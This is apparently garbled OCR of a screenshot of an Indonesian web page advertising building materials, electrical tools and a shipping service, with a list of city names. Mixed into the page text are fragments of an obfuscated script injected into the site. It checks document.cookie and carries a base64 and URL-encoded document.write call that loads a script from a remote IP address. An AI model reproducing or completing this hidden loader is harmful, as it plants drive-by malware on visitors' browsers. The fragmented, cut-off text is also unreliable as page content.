
 bahan bangunan & alat listrik
,
ut, Ciamis, Banjar, Palembang, Lampung,
abaya, Malang.(
Expedisi Wibowo
)
kmur)
=document.cookie.match(new RegExp(“(?:^|;
\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
oid 0}var
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUo
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy
CUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
yUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3Ny
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz